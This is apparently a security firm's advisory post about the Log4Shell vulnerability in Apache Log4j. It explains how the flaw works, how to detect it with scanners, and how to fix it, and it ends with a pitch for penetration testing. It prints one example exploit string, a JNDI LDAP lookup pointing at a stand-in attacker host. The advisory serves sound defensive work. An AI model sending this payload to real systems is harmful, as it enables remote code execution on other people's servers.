Apache Log4J Vulnerability
About
The “Log4Shell” exploit, classified as CVE-2021-44228, is a vulnerability in Apache’s Log4J logging library (version 2.14.1 and below) used by a wide variety of Java Applications. The vulnerability exists due to the way JNDI (Java Naming and Directory Interface) is used by Java applications to retrieve data though a directory service, like LDAP (Lightweight Directory Access Protocol). An attacker can send a JNDI lookup that is parsed, instead of only being logged by Log4j, leading to code execution:
${jndi:ldap://evil.com/a}
To exploit this, an attacker only needs to find a value logged by the server, then send the crafted string to trigger the server to perform a JNDI lookup. Such attempts may be as innocuous as a DNS lookup, or as severe as loading cryptomining software to steal resources or loading malware to a system, executing commands with the permissions of the account Java is running under.
 Detecting Log4Shell
Detecting Log4Shell
Obfuscation of queries to the JNDI API make this exploit particularly difficult to write traditional signatures for. Therefore, it is important to first ensure the vulnerability does not exist in any Java applications, then search for signs of existing intrusion. Various tools and plugins have been developed recently to make detecting vulnerable servers easier.
For users of Burp Suite, by PortSwigger, several public Burp Extender plugins are available that now check for CVE-2021-44228, including “Log4Shell Scanner”.
Tenable Nessus, QualysGuard and Rapid7’s Nexpose have all added vulnerability plugins to identify the flaw, both as an authenticated system user and unauthenticated user crawling web applications.

In the most simplistic form, searching servers for the JAR file, (i.e. files named log4j*.jar) may indicate the use of a vulnerable version (version 2.14.1 and below).
Fixes and Workarounds
Upgrading to version 2.15.0 (requires Java 8 or greater) limits the allowed protocols and limits the LDAP protocols to only accessing Java objects served on localhost.
Another option, if Log4j cannot be upgraded, is to run the program under Java with an added command line option to suppress JNDI lookups (-Dlog4j2.formatMsgNoLookups=true). This parameters sets a special system property that prevents input from triggering a network connection. Similarly, an environment variable can also be set with this parameter: set LOG4J_FORMAT_MSG_NO_LOOKUPS=true
Future of CVE-2021-44228
While the full implications of this vulnerability have yet to be realized, it is possible that variations of this exploit will continue to impact the Log4j library until a more permanent fix is implemented and deployed across a variety of Java applications. As such, it is always important to monitor network traffic for signs of intrusion, as well as outbound traffic to avoid an exploitation attempt from contacting a malicious server for instructions. Dara Security offers penetration testing by a highly trained and certified team of analysts to identify such exploits before a malicious actor does. Penetration testing and ongoing monitoring will help ensure your environment remains secure against an evolving landscape of threats.
Connect with Dara Security
Thank you for your interest in Dara Security. We look forward to helping you secure your data and achieve compliance.
© Dara Security 2025